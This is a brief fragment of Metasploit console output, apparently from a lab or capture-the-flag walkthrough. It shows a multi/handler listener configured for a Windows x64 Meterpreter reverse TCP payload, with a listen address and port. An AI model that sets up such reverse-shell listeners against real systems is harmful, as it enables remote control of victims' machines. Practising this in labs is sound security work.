 Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.10.5       yes       The listen address (an interface may be specified)
LPORT     1234             yes       The listen port